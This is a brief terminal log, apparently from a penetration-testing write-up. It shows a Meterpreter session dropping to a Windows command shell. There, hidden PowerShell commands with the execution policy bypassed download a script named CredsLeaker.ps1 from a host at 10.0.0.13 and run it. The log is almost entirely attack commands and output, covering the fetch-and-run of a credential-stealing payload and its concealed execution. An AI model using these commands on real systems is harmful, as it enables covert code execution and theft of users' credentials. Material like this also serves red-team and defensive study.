 meterpreter > shell
Process 5792 created.
Channel 3 created.
Microsoft Windows [Version 10.0.18362.175]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\netbiosX\Desktop>run.bat
run.bat
C:\Users\netbiosX\Desktop>powershell -NoP -NonI -W Hidden -Exec Bypass "Invoke-RestMethod
-uri "http://10.0.0.13/tmp/CredsLeaker.ps1" -OutFile $env:TEMP\lolz.ps1";
C:\Users\netbiosX\Desktop>Powershell.exe -ExecutionPolicy bypass -Windowstyle hidden -non
interactive -nologo -file C:\Temp\lolz.ps1 -mode "dynamic" -delivery "http"